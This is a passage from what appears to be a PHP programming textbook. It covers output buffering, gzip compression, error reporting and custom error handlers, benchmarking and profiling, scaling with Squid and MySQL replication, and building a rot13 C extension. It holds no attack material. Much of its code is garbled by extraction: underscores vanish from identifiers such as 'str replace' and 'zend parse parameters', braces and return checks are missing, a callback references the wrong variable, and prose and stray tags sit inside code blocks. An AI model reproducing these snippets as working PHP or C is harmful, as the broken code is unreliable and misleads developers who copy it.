  echo str replace('http://www.yoursite.com/', 'http://www.mysite.com/',
                   $contents);
?>
Visit <A HREF="http://www.mysite.com/foo/bar">our site</A> now!
```

Another way to do this is with a callback. Here, the rewrite() callback changes the text of the page:

```
<?php // at the very start of the file</pre>
function rewrite ($text) {
  return str replace('http://www.yoursite.com/', 'http://www.mysite.com/',
                        $contents);
```

```
}
ob_start('rewrite');
?>
Visit <A HREF="http://www.yoursite.com/foo/bar">our site</A> now!
Visit <A HREF="http://www.mysite.com/foo/bar">our site</A> now!
```

### **Compressing Output**

Recent browsers support compressing the text of web pages; the server sends compressed text and the browser decompresses it. To automatically compress your web page, wrap it like this:

```
<?php
  ob_start('ob_gzhandler');
?>
```

The built-in ob\_gzhandler() function is designed to be used as a callback with ob\_start(). It compresses the buffered page according to the Accept-Encoding header sent by the browser. Possible compression techniques are gzip, deflate, or none.

It rarely makes sense to compress short pages, as the time for compression and decompression exceeds the time it would take to simply send the uncompressed text. It does make sense to compress large (greater than 5 KB) web pages, though.

Instead of adding the ob\_start() call to the top of every page, you can set the output\_handler option in your *php.ini* file to a callback to be made on every page. For compression, this is ob gzhandler.

## **Error Handling**

Error handling is an important part of any real-world application. PHP provides a number of mechanisms that you can use to handle errors, both during the development process and once your application is in a production environment.

### **Error Reporting**

Normally, when an error occurs in a PHP script, the error message is inserted into the script's output. If the error is fatal, the script execution stops.

There are three levels of conditions: notices, warnings, and errors. A *notice* is a condition encountered while executing a script that could be an error but could also be encountered during normal execution (e.g., trying to access a variable that has not been set). A *warning* indicates a nonfatal error condition; typically, warnings are displayed when calling a function with invalid arguments. Scripts will continue executing after issuing a warning. An *error* indicates a fatal condition from which the script cannot recover. A *parse error* is a specific kind of error that occurs when a script is syntactically incorrect. All errors except parse errors are runtime errors.

By default, all conditions except runtime notices are caught and displayed to the user. You can change this behavior globally in your *php.ini* file with the error\_reporting option. You can also locally change the error-reporting behavior in a script using the error\_reporting() function.

With both the error\_reporting option and the error\_reporting() function, you specify the conditions that are caught and displayed by using the various bitwise operators to combine different constant values, as listed in Table 13-1. For example, this indicates all error-level options:

```
(E_ERROR | E_PARSE | E_CORE_ERROR | E_COMPILE_ERROR | E_USER_ERROR)
```

while this indicates all options except runtime notices:

If you set the track\_errors option on in your *php.ini* file, a description of the current error is stored in \$PHP\_ERRORMSG.

Table 13-1. Error-reporting values

| Value             | Meaning                                                    |
|-------------------|------------------------------------------------------------|
| E_ERROR           | Runtime errors                                             |
| E_WARNING         | Runtime warnings                                           |
| E_PARSE           | Compile-time parse errors                                  |
| E_NOTICE          | Runtime notices                                            |
| E_CORE_ERROR      | Errors generated internally by PHP                         |
| E_CORE_WARNING    | Warnings generated internally by PHP                       |
| E_COMPILE_ERROR   | Errors generated internally by the Zend scripting engine   |
| E_COMPILE_WARNING | Warnings generated internally by the Zend scripting engine |
| E_USER_ERROR      | Runtime errors generated by a call to trigger_error()      |
| E_USER_WARNING    | Runtime warnings generated by a call to trigger_error()    |
| E_USER_NOTICE     | Runtime warnings generated by a call to trigger_error()    |
| E_ALL             | All of the above options                                   |

### **Error Suppression**

You can disable error messages for a single expression by putting the error suppression operator @ before the expression. For example:

```
value = @(2 / 0);
```

Without the error suppression operator, the expression would normally halt execution of the script with a "divide by zero" error. As shown here, the expression does nothing. The error suppression operator cannot trap parse errors, only the various types of runtime errors.

To turn off error reporting entirely, use:

```
error reporting(0);
```

This ensures that, regardless of the errors encountered while processing and executing your script, no errors will be sent to the client (except parse errors, which cannot be suppressed). Of course, it doesn't stop those errors from occurring. Better options for controlling which error messages are displayed in the client are shown in the section "Defining Error Handlers."

### **Triggering Errors**

You can throw an error from within a script with the trigger error() function:

```
trigger error(message [, type]);
```

The first parameter is the error message; the second, optional, parameter is the condition level, which is either E USER ERROR, E USER WARNING, or E USER NOTICE (the default).

Triggering errors is useful when writing your own functions for checking the sanity of parameters. For example, here's a function that divides one number by another and throws an error if the second parameter is zero:

```
function divider($a, $b) {
  if($b == 0) {
   trigger error('$b cannot be 0', E USER ERROR);
 return($a / $b);
echo divider(200, 3);
echo divider(10, 0);
66.6666666667
Fatal error: $b cannot be 0 in page.php on line 5
```

### **Defining Error Handlers**

If you want better error control than just hiding any errors (and you usually do), you can supply PHP with an error handler. The error handler is called when a condition of any kind is encountered and can do anything you want it to, from logging to a file to pretty-printing the error message. The basic process is to create an error-handling function and register it with set error handler().

The function you declare can take in either two or five parameters. The first two parameters are the error code and a string describing the error. The final three parameters, if your function accepts them, are the filename in which the error occurred, the line number at which the error occurred, and a copy of the active symbol table at the time the error happened. Your error handler should check the current level of errors being reported with error reporting() and act appropriately.

The call to set error handler() returns the current error handler. You can restore the previous error handler either by calling set error handler() with the returned value when your script is done with its own error handler, or by calling the restore error handler() function.

The following code shows how to use an error handler to format and print errors:

```
function display error($error, $error string, $filename, $line, $symbols) {
  echo "The error '<b>$error string</b>' occurred in the file '<i>$filename</i>'
on line $line.";
set error handler('display error');
$value = 4 / 0; // divide by zero error
The error '<b>Division by zero</b>' occurred in the file
'<i>err-2.php</i>' on line 8.
```

#### Logging in error handlers

PHP provides a built-in function, error log(), to log errors to the myriad places where administrators like to put error logs:

```
error log(message, type [, destination [, extra headers ]]);
```

The first parameter is the error message. The second parameter specifies where the error is logged: a value of 0 logs the error via PHP's standard error-logging mechanism; a value of 1 emails the error to the destination address, optionally adding any extra headers to the message; a value of 3 appends the error to the destination file.

To save an error using PHP's logging mechanism, call error log() with a type of 0. By changing the value of error log in your php.ini file, you can change which file to log into. If you set error log to syslog, the system logger is used instead. For example:

```
error log('A connection to the database could not be opened.', 0);
```

To send an error via email, call error log() with a type of 1. The third parameter is the email address to which to send the error message, and an optional fourth parameter can be used to specify additional email headers. Here's how to send an error message by email:

```
error log('A connection to the database could not be opened.', 1, 'errors@php.net');
```

Finally, to log to a file, call error log() with a type of 3. The third parameter specifies the name of the file to log into:

```
error log('A connection to the database could not be opened.', 3, '/var/log/php
errors.log');
```

Example 13-5 shows an example of an error handler that writes logs into a file and rotates the log file when it gets above 1 KB.

#### Example 13-5. Log-rolling error handler

```
function log_roller($error, $error_string) {
    $file = '/var/log/php_errors.log';

    if(filesize($file) > 1024) {
        rename($file, $file . (string) time());
        clearstatcache();
    }

    error_log($error_string, 3, $file);
}

set_error_handler('log_roller');
    for($i = 0; $i < 5000; $i++) {
        trigger_error(time() . ": Just an error, ma'am.\n");
    }

restore error handler();</pre>
```

Generally, while you are working on a site, you will want errors shown directly in the pages in which they occur. However, once the site goes live, it doesn't make much sense to show internal error messages to visitors. A common approach is to use something like this in your *php.ini* file once your site goes live:

```
display_errors = Off
log_errors = On
error log = /tmp/errors.log
```

This tells PHP to never show any errors, but instead to log them to the location specified by the error\_log directive.

#### Output buffering in error handlers

Using a combination of output buffering and an error handler, you can send different content to the user, depending on whether various error conditions occur. For example, if a script needs to connect to a database, you can suppress output of the page until the script successfully connects to the database.

Example 13-6 shows the use of output buffering to delay output of a page until it has been generated successfully.

#### Example 13-6. Output buffering to handle errors

```
<html>
<head><title>Results!</title></head>
<body>
<?php
function handle_errors ($error, $message, $filename, $line) {
   ob_end_clean();
   echo "<b>$message</b> in line $line of <i>$filename</i></body></html>";
   exit;
}
set_error_handler('handle_errors');
```

```
Example 13-6. Output buffering to handle errors (continued)
```

```
ob_start();
?>
<h1>Results!</h1>
Here are the results of your search:

<?php
    require_once('DB.php');
$db = DB::connect('mysql://gnat:waldus@localhost/webdb');
if (DB::iserror($db)) die($db->getMessage());
// ...
?>

</body>
</html>
```

In Example 13-6, after we start the <body> element, we register the error handler and begin output buffering. If we cannot connect to the database (or if anything else goes wrong in the subsequent PHP code), the heading and table are not displayed. Instead, the user sees only the error message, as shown in Figure 13-1. If no errors are raised by the PHP code, however, the user simply sees the HTML page.



Figure 13-1. Error message instead of the buffered HTML

# **Performance Tuning**

Before thinking much about performance tuning, get your code working. Once you have working code, you can then locate the slow bits. If you try to optimize your code while writing it, you'll discover that optimized code tends to be more difficult to read and to take more time to write. If you spend that time on a section of code that isn't actually causing a problem, that's time that was wasted, especially when it comes time to maintain that code, and you can no longer read it.

Once you get your code working, you may find that it needs some optimization. Optimizing code tends to fall within one of two areas: shortening execution times and lessening memory requirements.

Before you begin optimization, ask yourself whether you need to optimize at all. Too many programmers have wasted hours wondering whether a complex series of string function calls are faster or slower than a single Perl regular expression, when the page that this code is in is viewed once every five minutes. Optimization is necessary only when a page takes so long to load that the user perceives it as slow. Often this is a symptom of a very popular site—if requests for a page come in fast enough, the time it takes to generate that page can mean the difference between prompt delivery and server overload.

Once you've decided that your page needs optimization, you can move on to working out exactly what is slow. You can use the techniques in the upcoming "Profiling" section to time the various subroutines or logical units of your page. This will give you an idea of which parts of your page are taking the longest time to produce—these parts are where you should focus your optimization efforts. If a page is taking 5 seconds to produce, you'll never get it down to 2 seconds by optimizing a function that accounts for only 0.25 seconds of the total time. Identify the biggest time-wasting blocks of code and focus on them. Time the page and the pieces you're optimizing, to make sure your changes are having a positive and not negative effect.

Finally, know when to quit. Sometimes there is an absolute limit for the speed at which you can get something to run. In these circumstances, the only way to get better performance is to throw new hardware at the problem. The solution might turn out to be faster machines, or more web servers with a reverse-proxy cache in front of them.

### **Benchmarking**

If you're using Apache, you can use the Apache benchmarking utility, *ab*, to do high-level performance testing. To use it, run:

```
$ /usr/local/apache/bin/ab -c 10 -n 1000 http://localhost/info.php
```

This command tests the speed of the PHP script *info.php* 1,000 times, with 10 concurrent requests running at any given time. The benchmarking tool returns various information about the test, including the slowest, fastest, and average load times. You can compare those values to a static HTML page to see how quickly your script performs.

For example, here's the output from 1,000 fetches of a page that simply calls phpinfo():

```
This is ApacheBench, Version 1.3d <$Revision: 1.23 $> apache-1.3 Copyright (c) 1996 Adam Twiss, Zeus Technology Ltd, http://www.zeustech.net/
Copyright (c) 1998-2001 The Apache Group, http://www.apache.org/
Benchmarking localhost (be patient)
Completed 100 requests
Completed 200 requests
```

```
Completed 300 requests
Completed 400 requests
Completed 500 requests
Completed 600 requests
Completed 700 requests
Completed 800 requests
Completed 900 requests
Finished 1000 requests
Server Software:
                      Apache/1.3.22
Server Hostname:
                      localhost
Server Port:
Document Path:
                      /info.php
Document Length:
                      49414 bytes
Concurrency Level:
Time taken for tests: 8.198 seconds
Complete requests:
                      1000
Failed requests:
                      Ω
Broken pipe errors:
Total transferred: 49900378 bytes HTML transferred: 49679845 bytes
Requests per second: 121.98 [#/sec] (mean)
Time per request:
                      81.98 [ms] (mean)
Time per request:
                      8.20 [ms] (mean, across all concurrent requests)
Transfer rate:
                      6086.90 [Kbytes/sec] received
Connnection Times (ms)
           min mean[+/-sd] median max
Connect:
           0 12 16.9 1 72
Processing: 7 69 68.5
                                58 596
Waiting:
             0 64 69.4
                                 50 596
Total:
             7 81 66.5 79 596
Percentage of the requests served within a certain time (ms)
  50%
         79
  66%
         80
  75%
         83
  80%
         84
  90%
        158
  95%
        221
  98%
        268
  99%
        288
 100%
        596 (last request)
```

If your PHP script uses sessions, the results you get from *ab* will not be representative of the real-world performance of the scripts. Since a session is locked across a request, results from the concurrent requests run by *ab* will be extremely poor. However, in normal usage, a session is typically associated with a single user, who isn't likely to make concurrent requests.

Using ab tells you the overall speed of your page but gives you no information on the speed of individual functions of blocks of code within the page. Use ab to test

changes you make to your code as you attempt to improve its speed—we show you how to time individual portions of a page in the next section, but ultimately these microbenchmarks don't matter if the overall page is still slow to load and run. The ultimate proof that your performance optimizations have been successful comes from the numbers that ab reports.

### **Profiling**

PHP does not have a built-in profiler, but there are some techniques you can use to investigate code that you think has performance issues. One technique is to call the microtime() function to get an accurate representation of the amount of time that elapses. You can surround the code you're profiling with calls to microtime() and use the values returned by microtime() to calculate how long the code took.

For instance, here's some code you can use to find out just how long it takes to produce the phpinfo() output:

```
<?php
ob start();
$start = microtime();
phpinfo();
$end = microtime();
ob end clean();
echo "phpinfo() took " . ($end-$start) . " seconds to run.\n";
```

Reload this page several times, and you'll see the number fluctuate slightly. Reload it often enough, and you'll see it fluctuate quite a lot. The danger of timing a single run of a piece of code is that you may not get a representative machine load—the server might be paging as a user starts emacs, or it may have removed the source file from its cache. The best way to get an accurate representation of the time it takes to do something is to time repeated runs and look at the average of those times.

The Benchmark class available in PEAR makes it easy to repeatedly time sections of your script. Here is a simple example that shows how you can use it:

```
require once 'Benchmark/Timer.php';
$timer = new Benchmark Timer;
$timer->start();
sleep(1);
$timer->setMarker('Marker 1');
sleep(2);
$timer->stop();
$profiling = $timer->getProfiling();
foreach($profiling as $time) {
```

```
echo $time['name'] . ': ' . $time['diff'] . "<br>\n";
}
echo 'Total: ' . $time['total'] . "<br>\n";
```

The output from this program is:

```
Start: -
Marker 1: 1.0006979703903
Stop: 2.0100029706955
Total: 3.0107009410858
```

That is, it took 1.0006979703903 seconds to get to marker 1, which is set right after our sleep(1) call, so it is what you would expect. It took just over 2 seconds to get from marker 1 to the end, and the entire script took just over 3 seconds to run. You can add as many markers as you like and thereby time various parts of your script.

### **Optimizing Execution Time**

Here are some tips for shortening the execution times of your scripts:

- Avoid printf() when echo is all you need.
- Avoid recomputing values inside a loop, as PHP's parser does not remove loop invariants. For example, don't do this if the size of \$array doesn't change:

```
for ($i=0; $i < count($array); $i++) { /* do something */ }</pre>
Instead, do this:
    $num = count($array);
    for ($i=0; $i < $num; $i++) { /* do something */ }
```

- Include only files that you need. Split included files to include only functions that you are sure will be used together. Although the code may be a bit more difficult to maintain, parsing code you don't use is expensive.
- If you are using a database, use persistent database connections—setting up and tearing down database connections can be slow.
- Don't use a regular expression when a simple string-manipulation function will do the job. For example, to turn one character into another in a string, use str\_ replace(), not preg replace().

### **Optimizing Memory Requirements**

Here are some techniques for reducing the memory requirements of your scripts:

• Use numbers instead of strings whenever possible:

```
for ($i="0"; $i < "10"; $i++)
                                   // bad
for ($i=0; $i < 10; $i++)
                                   // good
```

 When you're done with a large string, set the variable holding the string to an empty string. This frees the memory to be reused.

- Only include or require files that you need. Use include once and require once instead of include and require.
- If you are using MySOL and have large result sets, consider using the MySOLspecific database extension, so you can use mysql unbuffered query(). This function doesn't load the whole result set into memory at once—instead, it fetches it row by row, as needed.

### **Reverse Proxies and Replication**

Adding hardware is often the quickest route to better performance. It's better to benchmark your software first, though, as it's generally cheaper to fix software than to buy new hardware. This section discusses three common solutions to the problem of scaling traffic: reverse-proxy caches, load-balancing servers, and database replication.

#### Reverse-proxy cache

A reverse proxy is a program that sits in front of your web server and handles all connections from client browsers. Proxies are optimized to serve up static files quickly, and despite appearances and implementation, most dynamic sites can be cached for short periods of time without loss of service. Normally, you'll run the proxy on a separate machine from your web server.

Take, for example, a busy site whose front page is hit 50 times per second. If this first page is built from two database queries and the database changes as often as twice a minute, you can avoid 5,994 database queries per minute by using a Cache-Control header to tell the reverse proxy to cache the page for 30 seconds. The worst-case scenario is that there will be a 30-second delay from database update to a user seeing this new data. For most applications that's not a very long delay, and it gives significant performance benefits.

Proxy caches can even intelligently cache content that is personalized or tailored to the browser type, accepted language, or similar feature. The typical solution is to send a Vary header telling the cache exactly which request parameters affect the caching.

There are hardware proxy caches available, but there are also very good software implementations. For a high-quality and extremely flexible open source proxy cache, have a look at Squid at http://www.squid-cache.org. See the book Web Caching by Duane Wessels (O'Reilly) for more information on proxy caches and how to tune a web site to work with one.

A typical configuration, with Squid listening on the external interface on port 80 and forwarding requests to Apache (which is listening on the loopback), looks like Figure 13-2.



Figure 13-2. Squid caching

The relevant part of the Squid configuration file to set up Squid in this manner is:

```
httpd_accel_host 127.0.0.1
httpd_accel_port 80
httpd_accel_single_host on
httpd accel uses host header on
```

#### Load balancing and redirection

One way to boost performance is to spread the load over a number of machines. A *load-balancing system* does this by either evenly distributing the load or sending incoming requests to the least loaded machine. A *redirector* is a program that rewrites incoming URLs, allowing fine-grained control over the distribution of requests to individual server machines.

Again, there are hardware HTTP redirectors and load-balancers, but redirection and load balancing can also be done effectively in software. By adding redirection logic to Squid through something like SquidGuard (http://www.squidguard.org), you can do a number of things to improve performance.

Figure 13-3 shows how a redirector can load-balance requests either over multiple backend web servers or across separate Apache instances running on different ports on the same server.



Figure 13-3. Load balancing with SquidGuard

#### MySQL replication

Sometimes the database server is the bottleneck—many simultaneous queries can bog down a database server, resulting in sluggish performance. Replication is the solution. Take everything that happens to one database and quickly bring one or more other databases in sync, so you end up with multiple identical databases. This lets you spread your queries across many database servers instead of loading down only one.

The most effective model is to use one-way replication, where you have a single master database that gets replicated to a number of slave databases. All database writes go to the master server, and database reads are load-balanced across multiple slave databases. This technique is aimed at architectures that do a lot more reads than writes. Most web applications fit this scenario nicely.

Figure 13-4 shows the relationship between the master and slave databases during replication.



Figure 13-4. Database replication

Many databases support replication, including MySQL, PostgreSQL, and Oracle.

### Putting it all together

For a really high-powered architecture, pull all these concepts together into something like the configuration shown in Figure 13-5.



Figure 13-5. Putting it all together

Using five separate machines—one for the reverse proxy and redirector, three web servers, and one master database server—this architecture can handle a huge number

of requests. The exact number depends only on the two bottlenecks—the single Squid proxy and the single master database server. With a bit of creativity, either or both of these could be split across multiple servers as well, but as it is, if your application is somewhat cachable and heavy on database reads, this is a nice approach.

Each Apache server gets its own read-only MySQL database, so all read requests from your PHP scripts go over a Unix-domain local socket to a dedicated MySQL instance. You can add as many of these Apache/PHP/MySQL servers as you need under this framework. Any database writes from your PHP applications will go over a TCP socket to the master MySQL server.

# **Extending PHP**

This chapter shows you how to write C language extensions to PHP. Although most functionality can be written in the PHP language, sometimes you need the extra speed and control you get from the C API. C code runs an order of magnitude faster than most interpreted script code, and it is also the mechanism for creating the thin middle layer between PHP and any third-party C library.

For example, to be able to talk to the MySQL database server, PHP needs to implement the MySQL socket protocol. It would be a lot of work to figure out this protocol and talk to MySQL directly using fsockopen() and fputs() from a PHP script. Instead, the same goal can be accomplished with a thin layer of functions written in C that translate MySQL's C API, implemented in the *libmysqlclient.so* library included in MySQL, into PHP language-level function calls. This thin layer of functions is known as a PHP *extension*. PHP extensions do not always have to be a layer between PHP and some third-party library, however. An extension can instead completely implement some feature directly (for example, the FTP extension).

Before we get into the details of writing extensions, a note of caution. If you are just learning PHP and do not have any sort of C programming background, you should probably skip this chapter. Extension writing is an advanced topic, and it is not for the faint of heart.

### Architectural Overview

There are two kinds of extensions that you can write: PHP extensions and Zend extensions. We will focus on PHP extensions here. Zend extensions are lower-level extensions that somehow modify the very core of the language. Opcode cache systems such as APC, Bware afterBurner, and ZendCache are Zend extensions. PHP extensions simply provide functions or objects to PHP scripts. MySQL, Oracle, LDAP, SNMP, EXIF, GD, and ming are all examples of PHP extensions.

Figure 14-1 shows a diagram of a web server with PHP linked in. The web server layer at the top handles incoming HTTP requests and passes them to PHP via the Server Abstraction API (SAPI). The "mysql", "ldap", and "snmp" boxes represent loadable PHP extensions, the kind you'll learn how to build in this chapter. TSRM is the Thread Safe Resource Manager layer, which helps simplify thread-safe programming. The PHP Core contains many of the nonoptional core features of PHP, and the PHP API contains the PHP-specific API functions used by both the core and the PHP extensions. Finally, there is the Zend engine, which runs scripts through a two-pass mechanism, first generating a set of opcodes and then executing them. A PHP extension uses the Zend extension API to receive arguments from function calls and return values back.



Figure 14-1. Structure of a PHP-linked web server

### What You'll Need

To develop a PHP extension, you'll need a copy of the PHP source code and various software development tools, as discussed below.

### The PHP Source

Fetch a copy of the current CVS version of the PHP code, to ensure that you are using the most up-to-date version of the API. See <a href="http://cvs.php.net">http://cvs.php.net</a> for instructions on how to obtain the CVS version of the code via anonymous CVS.

PHP comes with a skeleton extension framework generator called *ext\_skel*; this little script is a lifesaver. You should spend some time studying the *README.EXT\_SKEL* and *README.SELF-CONTAINED-EXTENSIONS* files that come with the PHP source code.

The PHP source code offers you dozens of example extensions to look at. Each subdirectory in the *extl* directory contains a PHP extension. Chances are that just about anything you need to implement will in some way resemble one of the existing examples, and you are strongly encouraged to steal/borrow as much existing code as possible (with proper attribution, of course).

#### Software Tools

To write an extension, you need to have working versions of these tools installed:

- bison
- flex
- m4
- autoconf
- automake
- libtool
- An ANSI-compliant compiler such as gcc
- make
- sed, awk, and Perl are also used optionally here and there

These are all standard tools available free on the Internet (see http://www.gnu.org for most of them). If you are running a Linux distribution or any of the BSD operating systems, follow your distribution's mechanism for installing new packages. In Windows, you can install the cygwin environment to run tools such as bison, flex, and autoconf, doing the final build using Microsoft Visual DevStudio.

# **Building Your First Extensions**

This section walks you through the steps of building your first extension, from design through testing. Most extensions are created by writing a file that defines the functions the extension will have, building a skeleton from that, and then filling in the C code that does the actual work of the extension. This section doesn't cover advanced topics such as returning complex values or managing memory—we'll talk about those later, after you have the basics down.

### Command-Line PHP

Unless your extension can really be tested only through the Web, it is much easier to debug and quickly test your code through the command-line version of PHP (also sometimes referred to as the CGI version of PHP). To build the command-line version, do something like this:

```
% ./configure --with-mysql=/usr --with-pgsql --with-zlib --with-config-file=/etc
% make
# make install
```

This will put a *php* binary in your */usr/local/bin* directory. The *configure* line above adds MySQL, PostgreSQL, and *zlib* support. While you don't need them to develop your extension, they won't get in the way, and it is a good idea to have a *php* binary that can run complex web applications directly from the command line.

Just to make sure it worked, test it:

```
% /usr/local/bin/php -v
4.2.0-dev
```

### **Planning Your Extension**

As much as you probably just want to dive in and start coding, a little bit of planning ahead of time can save you a lot of time and headaches later. The best way to plan your extension is to write a sample PHP script that shows exactly how you plan to use it. This will determine the functions you need to implement and their arguments and return values.

For example, take a fictitious rot13\* extension that might be used as follows:

```
<?php
echo rot13($string);
?>
```

From this we see that we need to implement a single function, which takes a string as an argument and returns a string. Don't let the simplicity of the example fool you—the approach we'll take holds for extensions of any complexity.

### **Creating a Skeleton Extension**

Once you have planned your extension, you can build a skeleton with the *ext\_skel* tool. This program takes a *.def* file, which describes the functions your extension will provide. For our example, *rot13.def* looks like this:

```
string rot13(string arg) Returns the rot13 version of arg
```

This defines a function that returns a string and takes a string argument. Anything after the close parenthesis is a one-line description of the function.

The other types valid in a .def file are:

void

For functions that return nothing or take no arguments

bool

Boolean

<sup>\*</sup> rot13 is a simple encryption algorithm that rotates the English alphabet by half its length. "a" becomes "n" and "z" becomes "m," for example.

```
int
```

Integer/long

long

Same as int

array

An array

float

Floating point

double

Same as float

object

An object

resource

A PHP resource

mixed

Any of the above

Let's look at the basic structure of a PHP extension. Create one for yourself and follow along:

```
% cd php4/ext
```

% ./ext skel --extname=rot13 --proto=rot13.def

% cd rot13

Running *ext\_skel* like this creates the following files:

config.m4

The configuration rules

**CREDITS** 

Put your extension name and your name here

EXPERIMENTAL

Indicates the extension is still experimental

rot13.c

The actual C code for the extension

rot13.php

The test script

Makefile.in

The makefile template for autoconf/automake

php\_rot13.h

The C header file for the extension

tests/

The directory for regression tests

### Fleshing Out the Skeleton

The rot13.c file contains the C code that implements the extension. After including a standard collection of header files, the first important part of the extension is:

```
/* {{{ rot13 functions[]
 * every user-visible function must have an entry in rot13 functions[]
function entry rot13 functions[] = {
    PHP FE(confirm rot13 compiled, NULL) /* for testing; remove later */
    PHP FE(rot13, NULL)
   {NULL, NULL, NULL} \/\ must be the last line in rot13 functions[] */
/* }}} */
```

The {{{ and }}} sequences in the comments don't have meaning to the C compiler or PHP—they indicate a "fold" to editors that understand text folding. If your editor supports it (Vim6 and Emacs do), you can represent a block of text (e.g., a function definition) with a single line (e.g., a description of the function). This makes it easier to edit large files.

The important part in this code is the function entry array, which lists the uservisible functions that this extension implements. Two such functions are shown here. The ext skel tool generated the confirm rot13 compiled() function for the purposes of testing. The rot13() function came from the definition in rot13.def.

PHP FE() is a macro that stands for PHP Function Entry. The PHP API has many such convenience macros. While they speed up development for programmers experienced with the API, they add to the learning curve for beginners.

Next comes the zend module entry struct:

```
zend module entry rot13 module entry = {
 STANDARD MODULE HEADER,
 "rot13",
 rot13 functions,
 PHP MINIT(rot13),
 PHP MSHUTDOWN(rot13),
 PHP RINIT(rot13), /* replace with NULL if no request init code */
 PHP RSHUTDOWN(rot13), /* replace with NULL if no request shutdown code */
 PHP MINFO(rot13),
 "0.1", /* replace with version number for your extension */
 STANDARD MODULE PROPERTIES
```

This defines the functions to be called for the various stages of startup and shutdown. Like most extensions, rot13 doesn't need per-request startup and shutdown functions, so follow the instructions in the comments and replace PHP RINIT(rot13) and PHP RSHUTDOWN(rot13) with NULL. The resulting zend module entry struct looks like this:

```
zend module entry rot13 module entry = {
  STANDARD MODULE HEADER,
  "rot13",
  rot13 functions,
  PHP MINIT(rot13),
  PHP MSHUTDOWN(rot13),
  NULL,
  NULL,
  PHP MINFO(rot13),
  "0.1", /* replace with version number for your extension */
  STANDARD MODULE PROPERTIES
};
```

The extension API changed between PHP 4.0.x and PHP 4.1.x. To make your extension be source-compatible with PHP 4.0.x, you need to make some of the elements of the structure conditional, as follows:

```
zend module entry rot13 module entry = {
#if ZEND MODULE API >= 20010901
    STANDARD MODULE HEADER,
#endif
    "rot13",
    rot13 functions,
    PHP MINIT(rot13),
    PHP MSHUTDOWN(rot13),
    NULL.
    NULL,
    PHP MINFO(rot13),
#if ZEND MODULE API >= 20010901
    "0.1\overline{}",
#endif
    STANDARD MODULE PROPERTIES
```

Next in the *rot13.c* file is commented code showing how to deal with *php.ini* entries. The rot13 extension doesn't need to be configured via php.ini, so leave them commented out. The later section "Extension INI Entries" explains the use of these functions.

Next comes implementations of the MINIT(), MSHUTDOWN(), RINIT(), RSHUTDOWN(), and MINFO() functions. For our simple rot13 example, we simply need to return SUCCESS from the MINIT() and MSHUTDOWN() functions, and we can get rid of the RINIT() and RSHUTDOWN() functions entirely. So, after deleting some commented code, we just have:

```
PHP MINIT FUNCTION(rot13) {
    return SUCCESS;
PHP MSHUTDOWN FUNCTION(rot13) {
    return SUCCESS;
PHP MINFO FUNCTION(rot13) {
```

```
php info print table start();
php info print table header(2, "rot13 support", "enabled");
php info print table end();
```

When you remove a function (such as RINIT() or RSHUTDOWN()) from rot 13.c, be sure to remove the corresponding prototype from *php rot13.h.* 

The MINFO() function is called by phpinfo() and adds whatever information you want about your extension to the phpinfo() output.

Finally, we get to the functions that are callable from PHP. The confirm rot13 compiled() function exists only to confirm the successful compilation and loading of the rot13 extension. The skeleton tests use this. Most experienced extension writers remove the compilation-check function.

Here is the stub function that *ext\_skel* created for our rot13() function:

```
/* {{{ proto string rot13(string arg)}
   returns the rot13 version of arg */
PHP FUNCTION(rot13)
    char *arg = NULL;
    int argc = ZEND NUM ARGS();
    int arg len;
    if (zend parse parameters(argc TSRMLS CC, "s", &arg, &arg len)
        return;
    php error(E WARNING, "rot13: not yet implemented");
/* }}} */
```

The {{{ proto line is not only used for folding in the editor, but is also parsed by the genfunclist and genfuncsummary scripts that are part of the PHP documentation project. If you are never going to distribute your extension and have no ambitions to have it bundled with PHP, you can remove these comments.

The PHP FUNCTION() macro declares the function. The actual symbol for the function is zif rot13, which is useful to know if you are debugging your code and wish to set a breakpoint.

The only thing the stubbed function does is accept a single string argument and then issue a warning saying it hasn't been implemented yet. Here is a complete rot13() function:

```
PHP FUNCTION(rot13) {
    char *arg = NULL, *ch, cap;
    int arg len, i, argc = ZEND NUM ARGS();
    if (zend parse parameters(argc TSRMLS CC, "s/", &arg, &arg len)
        == FAILURE)
        return;
```

```
for(i=0, ch=arg; i<arg len; i++, ch++) {
    cap = *ch & 32; *ch &= ~cap;
    *ch = ((*ch >= 'A')\&\&(*ch <= 'Z') ? ((*ch-'A'+13) % 26+'A') : *ch)|cap;
RETURN STRINGL(arg, arg len, 1);
```

The zend parse parameters() function extracts the PHP values passed as parameters to the rot13() function. We'll talk about it in depth later. Don't worry too much about the string manipulation and bitwise logic here—that's merely the implementation of the rot13 behavior, not something that'll be in every extension you write. The RETURN STRINGL() call at the end returns the string. You give it the string, the length of the string, and a flag that indicates whether a copy needs to be made. In this case, we need to have a copy made, so the last argument is a 1. Failing to return a copy may lead to memory leaks or crashes, as we'll see in the "Memory Management" section later.

## **Compiling Your Extension**

Before you can build your extension, you must edit the config.m4 file and indicate how the user can specify that the module is to be compiled into PHP. These lines (commented out by default) do just that:

```
PHP ARG ENABLE(rot13, whether to enable rot13 support,
[ --enable-rot13
                            Enable rot13 support])
```

